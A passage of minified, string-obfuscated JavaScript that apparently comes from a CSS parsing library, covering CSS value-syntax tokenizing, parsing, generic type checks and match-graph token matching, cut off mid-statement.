Cn=[t(720),t(3037),t(3277)],Un=new Map([[Tt,Xt],[Zt,Xt],[qt,Bt],[Gt,Yt]]);function jn(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function Ln(e,n){return ge(e,0,e[t(666)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(666)];t++)if(Ln(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(666)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2591)===e[i(3162)]){const t=Number(void 0!==r&&r!==n[i(666)]?n[i(1121)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3398)]&&t<e[i(3398)]&&i(849)!=typeof e[i(3398)])return!0;if(null!==e[i(879)]&&t>e[i(879)]&&i(849)!=typeof e[i(879)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1y;return null===e?0:e[i(3162)]===Tt&&In(e[i(3071)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3162)]){case Yt:case Xt:case Bt:if(t[n(3162)]!==r)break t;if(r=o[n(3356)](),0===o[n(666)]){s++;break t}break;case Tt:case Zt:case qt:case Gt:o[n(2385)](r),r=Un[n(643)](t[n(3162)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1y(3162)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(3162)]!==Mt||45!==jn(e[n(3071)],0)||45!==jn(e[n(3071)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1y;if(null===e||e[i(3162)]!==Ot)return 0;const o=xe(e[i(3071)],0);if(null!==t){const n=e[i(3071)][i(3019)]("\\",o),r=-1!==n&&On(e[i(3071)],n)?e[i(3071)][i(1492)](o,n):e[i(3071)][i(1121)](o);if(!1===t[i(2264)](r[i(2538)]()))return 0}return Wn(r,e[i(3071)],o)?0:1}}function Vn(e){const n=t;return n(1174)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3162)]===Lt&&0===Number(t[o(3071)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Dt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ot),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Ht),"semicolon-token":Fn(Pt),"comma-token":Fn(Vt),"[-token":Fn(qt),"]-token":Fn(Bt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Yt)},Bn={string:Fn(Ct),ident:Fn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(3162)]!==It||Wn(r,e[i(3071)],e[i(3071)][i(666)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3071)],0);return o===e[i(3071)][i(666)]||On(e[i(3071)],o)?Wn(r,e[i(3071)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(3162)]!==Lt)return 0;let o=43===jn(e[i(3071)],0)||45===jn(e[i(3071)],0)?1:0;for(;o<e[i(3071)][i(666)];o++)if(!Kt(jn(e[i(3071)],o)))return 0;return Wn(r,e[i(3071)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3162)]!==Mt)return 0;const r=e[n(3071)][n(2538)]();return In(r,kn)||Ln(r,n(2009))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3071)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3162)]!==Nt)return 0;const r=e[n(3071)][n(666)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3071)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3162)]!==Nt?0:ae(jn(e[n(3071)],1),jn(e[n(3071)],2),jn(e[n(3071)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3162)]===Lt)return En(e,0,!1,i);if(e[r(3162)]===Mt&&e[r(3071)][r(1787)](0)===An){if(!pe(e[r(3071)],1,110))return 0;switch(e[r(3071)][r(666)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3071)][r(1787)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(3162)]===Mt||zn(e,43)&&n(i+1)[r(3162)]===Mt){if(e[r(3162)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3071)],0,110))return 0;switch(e[r(3071)][r(666)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3071)][r(1787)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(3162)]===Ot){let t=e[r(3071)][r(1787)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3071)][r(666)]&&Kt(e[r(3071)][r(1787)](s));s++);return s===o?0:pe(e[r(3071)],s,110)?s+1===e[r(3071)][r(666)]?Mn(n(++i),i,n):e[r(3071)][r(1787)](s+1)!==An?0:s+2===e[r(3071)][r(666)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3162)]!==Mt||!pe(e[r(3071)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(3162)]===Mt?Nn(Dn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(3162)]===Lt){const t=Dn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3162)]===Ot||e[r(3162)]===Lt?function(t){const e=r;return 45===t[e(3071)][e(1787)](0)}(e)&&Dn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(3162)]===Ot?Nn(Dn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Pt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3071)])break t;break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Vn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],Gn=[t(2541),t(1620),t(1088),t(2156)],Yn=["s","ms"],Jn=["hz",t(1737)],Qn=[t(1003),t(1513),t(2417),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(537)](Ie(i(1764),e),{input:n,offset:r,rawMessage:e,message:e+i(1911)+n+i(1720)+new Array((r||n[i(666)])+1)[i(2744)]("-")+"^"})}const nr=new Uint8Array(128)[t(376)](((e,n)=>/[a-zA-Z0-9\-]/[t(2114)](String[t(1130)](n))?1:0));class rr{constructor(e){const n=t;this[n(2919)]=e,this[n(2299)]=0}[t(1787)](e){const n=t;return e<this[n(2919)][n(666)]?this[n(2919)][n(1787)](e):0}[t(1351)](){const e=t;return this[e(1787)](this[e(2299)])}[t(802)](e=this[t(1351)]()){return e<128&&1===nr[e]}[t(1721)](){const e=t;return this[e(1787)](this[e(2299)]+1)}[t(2110)](e){const n=t;return this[n(1787)](this[n(1302)](e))}[t(2888)](){const e=t;this[e(2299)]=this[e(1302)](this[e(2299)])}[t(1302)](e){const n=t;for(;e<this[n(2919)][n(666)];e++){const t=this[n(2919)][n(1787)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1324)](e){const n=t;return this[n(2919)][n(1492)](this[n(2299)],this[n(2299)]=e)}[t(1914)](e){const n=t;this[n(1351)]()!==e&&this[n(2124)](n(2314)+String[n(1130)](e)+"`"),this[n(2299)]++}[t(1075)](){const e=t;return this[e(2299)]<this[e(2919)][e(666)]?this[e(2919)][e(3390)](this[e(2299)]++):""}[t(2124)](e){const n=t;throw new er(e,this[n(2919)],this[n(2299)])}[t(2981)](){const e=t;return this[e(1324)](this[e(1302)](this[e(2299)]))}[t(3180)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t>=128||0===nr[t])break}return this[e(2299)]===n&&this[e(2124)](e(2428)),this[e(1324)](n)}[t(496)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t<48||t>57)break}return this[e(2299)]===n&&this[e(2124)](e(2635)),this[e(1324)](n)}[t(2631)](){const e=t,n=this[e(2919)][e(3019)]("'",this[e(2299)]+1);return-1===n&&(this[e(2299)]=this[e(2919)][e(666)],this[e(2124)](e(994))),this[e(1324)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1914)](ir),e[n(2888)](),r=e[n(496)](e),e[n(2888)](),44===e[n(1351)]()?(e[n(2299)]++,e[n(2888)](),125!==e[n(1351)]()&&(i=e[n(496)](e),e[n(2888)]())):i=r,e[n(1914)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1y;let n=null,r=!1;switch(t[e(1351)]()){case 42:t[e(2299)]++,n={min:0,max:0};break;case 43:t[e(2299)]++,n={min:1,max:0};break;case 63:t[e(2299)]++,n={min:0,max:1};break;case 35:t[e(2299)]++,r=!0,t[e(1351)]()===ir?n=sr(t):63===t[e(1351)]()?(t[e(2299)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3211),comma:r,min:n[e(3398)],max:n[e(879)],term:null}}(e);return null!==i?(i[r(2064)]=n,35===e[r(1351)]()&&43===e[r(1787)](e[r(2299)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1075)]();return""===r?null:ar(e,{type:n(2491),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1y(617),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3080)](n)[r(1638)](((t,e)=>or[t]-or[e]));n[r(666)]>0;){o=n[r(2333)]();let t=0,s=0;for(;t<e[r(666)];t++){const n=e[t];r(2963)===n[r(3162)]&&(n[r(3071)]===o?(-1===s&&(s=t-1),e[r(1782)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1782)](s,t-s,i(e[r(3431)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(666)]&&e[r(1782)](s,t-s,i(e[r(3431)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2182)](null),o=[];let s,a=null,c=e[r(2299)];for(;e[r(1351)]()!==n&&(s=dr(e,n));)r(2100)!==s[r(3162)]&&(r(2963)===s[r(3162)]?(null!==a&&r(2963)!==a[r(3162)]||(e[r(2299)]=c,e[r(2124)](r(2216))),i[s[r(3071)]]=!0):null!==a&&r(2963)!==a[r(3162)]&&(i[" "]=!0,o[r(2385)]({type:r(2963),value:" "})),o[r(2385)](s),a=s,c=e[r(2299)]);return null!==a&&r(2963)===a[r(3162)]&&(e[r(2299)]-=c,e[r(2124)](r(2216))),{type:r(617),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1351)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1914)](91),i=ur(t,e),t[n(1914)](93),i[n(1963)]=!0,33===t[n(1351)]()&&(t[n(2299)]++,i[n(3223)]=!0),i}(e,n));case 60:return 39===e[r(1721)]()?function(t){const e=r;let n;return t[e(1914)](60),t[e(1914)](39),n=t[e(3180)](),t[e(1914)](39),t[e(1914)](62),ar(t,{type:e(2353),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1914)](60),n=t[e(3180)](),e(1311)===n){t[e(1914)](91);const n=ur(t,93);return t[e(1914)](93),t[e(1914)](62),ar(t,{type:e(1669),term:1===n[e(2660)][e(666)]?n[e(2660)][0]:n})}return 40===t[e(1351)]()&&41===t[e(1721)]()&&(t[e(2299)]+=2,n+="()"),91===t[e(1787)](t[e(1302)](t[e(2299)]))&&(t[e(2888)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1914)](91),45===t[n(1351)]()&&(t[n(1075)](),o=-1),-1==o&&8734===t[n(1351)]()?t[n(1075)]():(r=o*Number(t[n(496)](t)),t[n(802)]()&&(r+=t[n(3180)]())),t[n(2888)](),t[n(1914)](44),t[n(2888)](),8734===t[n(1351)]()?t[n(1075)]():(o=1,45===t[n(1351)]()&&(t[n(1075)](),o=-1),i=o*Number(t[n(496)](t)),t[n(802)]()&&(i+=t[n(3180)]())),t[n(1914)](93),{type:n(2591),min:r,max:i}}(t)),t[e(1914)](62),ar(t,{type:e(2709),name:n,opts:i})}(e);case 124:return{type:r(2963),value:e[r(1324)](e[r(2299)]+(124===e[r(1721)]()?2:1))};case 38:return e[r(2299)]++,e[r(1914)](38),{type:r(2963),value:"&&"};case 44:return e[r(2299)]++,{type:r(931)};case 39:return ar(e,{type:r(1201),value:e[r(2631)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2100),value:e[r(2981)]()};case 64:return i=e[r(1721)](),e[r(802)](i)?(e[r(2299)]++,{type:r(2639),name:e[r(3180)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1721)](),i<48||i>57)return cr(e);break;default:return e[r(802)](i)?function(t){const e=r,n=t[e(3180)]();return 40===t[e(1351)]()?(t[e(2299)]++,{type:e(1625),name:n}):ar(t,{type:e(2619),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2299)]!==e[n(666)]&&r[n(2124)](n(2409)),1===i[n(2660)][n(666)]&&n(617)===i[n(2660)][0][n(3162)]?i[n(2660)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,i=n;n=e,t[r(2957)][r(3008)](this,e),n=i},emit(t,r,i){e[a1y(2385)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2340)},gr={type:t(2690)},br={type:t(3e3)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3162)]&&e[i(1081)]===gr&&n===pr&&(n=e[i(2344)],e=e[i(1427)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(666)]>2&&40===e[n(1787)](e[n(666)]-2)&&41===e[n(1787)](e[n(666)]-1)}function vr(e){const n=t;return n(2619)===e[n(3162)]||n(2639)===e[n(3162)]||n(1625)===e[n(3162)]||n(2709)===e[n(3162)]&&yr(e[n(374)])}function xr(e,n=" ",r=!1){return{type:t(617),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2264)](e))switch(r[i(1334)](e),e[i(3162)]){case"If":e[i(1427)]=kr(e[i(1427)],n,r),e[i(2344)]=kr(e[i(2344)],n,r),e[i(1081)]=kr(e[i(1081)],n,r);break;case i(2709):return n[e[i(374)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(666)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(666)]-1;r>=0;r--){let o=n[r];if(vr(o)&&(null===e&&r>0&&vr(n[r-1])&&(e=Object[i(2182)](null),t=wr({type:i(3173),map:e},pr,t)),null!==e)){const t=(yr(o[i(374)])?o[i(374)][i(3431)](0,-1):o[i(374)])[i(2538)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!0};let t=gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1174)==typeof e)return{type:n(1607),fn:e};switch(e[n(3162)]){case n(617):{let t=Ar(e[n(2967)],e[n(2660)][n(376)](_r),!1);return e[n(3223)]&&(t=wr(t,br,gr)),t}case n(3211):return function(t){const e=n;let r=pr,i=_r(t[e(2064)]);if(0===t[e(879)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2344)]=wr(pr,pr,r),t[e(2159)]&&(r[e(2344)][e(1081)]=wr({type:e(931),syntax:t},r,gr));else for(let n=t[e(3398)]||1;n<=t[e(879)];n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3398)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3398)]-1;n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1669):{const t=_r(e[n(2064)]),r=_r(xr([xr([{type:n(2619),name:n(1813)},{type:n(2709),name:n(1583)}]),xr([{type:n(2709),name:n(1583)},xr([{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:n(514)},{type:n(2709),name:n(1583)}])},{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:"or"},{type:n(2709),name:n(1583)}])}],"|")])],"|")),i=_r(xr([{type:n(2709),name:n(2891)},xr([{type:n(2491),value:"("},{type:n(2709),name:n(2612)},{type:n(2491),value:")"}]),{type:n(2709),name:n(1142)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2709):case n(2353):return{type:e[n(3162)],name:e[n(374)],syntax:e};case n(2619):return{type:e[n(3162)],name:e[n(374)][n(2538)](),syntax:e};case n(2639):return{type:e[n(3162)],name:"@"+e[n(374)][n(2538)](),syntax:e};case n(1625):return{type:e[n(3162)],name:e[n(374)][n(2538)]()+"(",syntax:e};case n(1201):return 3===e[n(3071)][n(666)]?{type:n(2491),value:e[n(3071)][n(3390)](1),syntax:e}:{type:e[n(3162)],value:e[n(3071)][n(1121)](1,e[n(3071)][n(666)]-2)[n(3220)](/\\'/g,"'"),syntax:e};case n(2491):return{type:e[n(3162)],value:e[n(3071)],syntax:e};case n(931):return{type:e[n(3162)],syntax:e};default:throw new Error(n(2823),e[n(3162)])}}function zr(e,n){const r=t;return r(849)==typeof e&&(e=hr(e)),{type:r(1884),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(774)],Er=t(2340);let Mr=0;function Tr(e,n){const r=t;if(e[r(666)]!==n[r(666)])return!1;for(let t=0;t<e[r(666)];t++){const i=n[r(1787)](t);let o=e[r(1787)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Dr(e){const n=t;return null===e||e[n(3162)]===Vt||e[n(3162)]===Tt||e[n(3162)]===Zt||e[n(3162)]===qt||e[n(3162)]===Gt||function(t){const e=n;return t[e(3162)]===jt&&"?"!==t[e(3071)]}(e)}function Nr(e){const n=t;return null===e||e[n(3162)]===Xt||e[n(3162)]===Bt||e[n(3162)]===Yt||e[n(3162)]===jt&&"/"===e[n(3071)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1y;function i(){const e=a1y;do{w++,b=w<t[e(666)]?t[w]:null}while(null!==b&&(b[e(3162)]===Wt||b[e(3162)]===Jt))}function o(e){const n=w+e;return n<t[a1y(666)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(1393)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(3162)]?v[t(2244)]:{type:3,syntax:d[t(1393)],token:v[t(429)],prev:v},d=d[t(2244)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3162)]){case r(2340):if(null===h){if(null!==b&&(w!==t[r(666)]-1||"\\0"!==b[r(3071)]&&"\\9"!==b[r(3071)])){e=gr;break}g=Er;break}if((e=h[r(2756)])===br){if(h[r(2382)]===v){e=gr;break}e=pr}for(;h[r(1994)]!==d;)u();h=h[r(2244)];break;case r(2690):if(null!==f&&!1!==f)(null===m||w>m[r(635)])&&(m=f,f=!1);else if(null===m){g=r(2690);break}e=m[r(2756)],h=m[r(436)],d=m[r(1994)],v=m[r(2382)],w=m[r(635)],b=w<t[r(666)]?t[w]:null,m=m[r(2244)];break;case r(1884):e=e[r(1427)];break;case"If":e[r(1081)]!==gr&&c(e[r(1081)]),e[r(2344)]!==pr&&a(e[r(2344)]),e=e[r(1427)];break;case r(2165):e={type:r(2401),syntax:e,index:0,mask:0};break;case r(2401):{const t=e[r(1393)][r(2660)];if(e[r(1772)]===t[r(666)]){if(0===e[r(675)]||e[r(1393)][r(1734)]){e=gr;break}e=pr;break}if(e[r(675)]===(1<<t[r(666)])-1){e=pr;break}for(;e[r(1772)]<t[r(666)];e[r(1772)]++){const n=1<<e[r(1772)];if(!(e[r(675)]&n)){c(e),a({type:r(1032),syntax:e[r(1393)],mask:e[r(675)]|n}),e=t[e[r(1772)]++];break}}break}case r(1032):e={type:r(2401),syntax:e[r(1393)],index:0,mask:e[r(675)]};break;case r(3173):if(null!==b){let t=b[r(3071)][r(2538)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(3220)](/\\[09].*$/,"")),Sr[r(3008)](e[r(376)],t)){e=e[r(376)][t];break}}e=gr;break;case r(1607):{const t=null!==d?d[r(1216)]:null,n=w+Math[r(1710)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2709):case r(2353):{const t=r(2709)===e[r(3162)]?r(1400):r(1550),i=Sr[r(3008)](n,t)?n[t][e[r(374)]]:null;if(!i||!i[r(1427)])throw new Error(r(676)+(r(2709)===e[r(3162)]?"<"+e[r(374)]+">":"<'"+e[r(374)]+"'>"));if(!1!==f&&null!==b&&r(2709)===e[r(3162)]&&(r(1713)===e[r(374)]&&b[r(3162)]===Mt||r(666)===e[r(374)]&&"0"===b[r(3071)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1393)],opts:e[r(1393)][r(1216)]||null!==d&&d[r(1216)]||null,prev:d},v={type:2,syntax:e[r(1393)],token:v[r(429)],prev:v},e=i[r(2736)]||i[r(1427)];break}case r(2619):{const t=e[r(374)];if(null!==b){let n=b[r(3071)];if(-1!==n[r(3019)]("\\")&&(n=n[r(3220)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2639):case r(1625):if(null!==b&&Tr(b[r(3071)],e[r(374)])){l(),e=pr;break}e=gr;break;case r(2491):if(null!==b&&b[r(3071)]===e[r(3071)]){l(),e=pr;break}e=gr;break;case r(931):null!==b&&b[r(3162)]===Vt?Dr(v[r(429)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Dr(v[r(429)])||Nr(b)?pr:gr;break;case r(1201):let i="",p=w;for(;p<t[r(666)]&&i[r(666)]<e[r(3071)][r(666)];p++)i+=t[p][r(3071)];if(Tr(i,e[r(3071)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1431)+e[r(3162)])}switch(Mr+=p,g){case null:console[r(1838)](r(2894)),g=r(1379),v=null;break;case Er:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(1427)])return o;let s=o[i(1427)],a=o[i(1427)]={syntax:n[i(1393)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2244)],o[e(2244)]=n,n=o,o=r;return n}(s)[i(2244)];null!==s;){switch(s[i(3162)]){case 2:a[i(1427)][i(2385)](a={syntax:s[i(1393)],match:[]}),c[i(2385)](a);break;case 3:c[i(3356)](),a=c[c[i(666)]-1];break;default:a[i(1427)][i(2385)]({syntax:s[i(1393)]||null,token:s[i(429)][i(3071)],node:s[i(429)][i(2957)]})}s=s[i(2244)]}return o}function Ur(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2709)===t[e(3162)]||e(2353)===t[e(3162)]||e(2619)===t[e(3162)])}let i=null;return null!==this[n(541)]&&function t(o){const s=n;if(Array[s(2034)](o[s(1427)])){for(let e=0;e<o[s(1427)][s(666)];e++)if(t(o[s(1427)][e]))return r(o[s(1393)])&&i[s(3229)](o[s(1393)]),!0}else if(o[s(2957)]===e)return i=r(o[s(1393)])?[o[s(1393)]]:[],!0;return!1}(this[n(541)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(2709)===t[r(3162)]&&t[r(374)]===n))}function Lr(e,n){const r=t;return Or(this,e,(t=>r(2353)===t[r(3162)]&&t[r(374)]===n))}function Ir(e){const n=t;return Or(this,e,(t=>n(2619)===t[n(3162)]))}function Or(e,n,r){const i=t,o=Ur[i(3008)](e,n);return null!==o&&o[i(2145)](r)}function Wr(e){const n=t;return n(2957)in e?e[n(2957)]:Wr(e[n(1427)][0])}function Rr(e){const n=t;return n(2957)in e?e[n(2957)]:Rr(e[n(1427)][e[n(1427)][n(666)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(541)]&&function t(r){const c=s;if(null!==r[c(1393)]&&r[c(1393)][c(3162)]===i&&r[c(1393)][c(374)]===o){const t=Wr(r),i=Rr(r);e[c(1393)][c(2862)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2025)](n[o(3243)]),n[o(3243)]===i)break;n=n[o(618)]}while(null!==n);a[o(2385)]({parent:r,nodes:t})}}))}Array[c(2034)](r[c(1427)])&&r[c(1427)][c(1291)](t)}(r[s(541)]),a}const{hasOwnProperty:Hr}=Object[t(774)];function Pr(e){const n=t;return n(1449)==typeof e&&isFinite(e)&&Math[n(1710)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(1150)])&&Pr(e[n(2391)])&&Pr(e[n(946)])}function qr(t,e){return function(n,r){const i=a1y;if(!n||n[i(1028)]!==Object)return r(n,i(508));for(let o in n){let s=!0;if(!1!==Hr[i(3008)](n,o)){if(i(3162)===o)n[i(3162)]!==t&&r(n,i(1557)+n[i(3162)]+i(1728)+t+"`");else if(i(3064)===o){if(null===n[i(3064)])continue;if(n[i(3064)]&&n[i(3064)][i(1028)]===Object)if(i(849)!=typeof n[i(3064)][i(1619)])o+=i(3190);else if(Vr(n[i(3064)][i(2278)])){if(Vr(n[i(3064)][i(2516)]))continue;o+=i(1055)}else o+=i(382);s=!1}else if(e[i(2062)](o)){s=!1;for(let t=0;!s&&t<e[o][i(666)];t++){const r=e[o][t];switch(r){case String:s=i(849)==typeof n[o];break;case Boolean:s=i(1296)==typeof n[o];break;case null:s=null===n[o];break;default:i(849)==typeof r?s=n[o]&&n[o][i(3162)]===r:Array[i(2034)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1073)+o+i(2301)+t+i(2681));s||r(n,i(1627)+t+"."+o+"`")}}for(const o in e)Hr[i(3008)](e,o)&&!1===Hr[i(3008)](n,o)&&r(n,i(646)+t+"."+o+i(1889))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(666)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2385)](o[r(374)][r(2538)]());else if(null===o)i[r(2385)](r(460));else if(r(849)==typeof o)i[r(2385)](o);else{if(!Array[r(2034)](o))throw new Error(r(3284)+o+r(2577)+n+r(1480));i[r(2385)](r(2154)+(Br(o,n)||r(2830))+">")}}return i[r(2744)](r(1332))}function Zr(e,n){const r=t,i=n[r(729)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3008)](i,t))continue;const n=o[t]=Array[r(2034)](i[t])?i[t][r(3431)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in 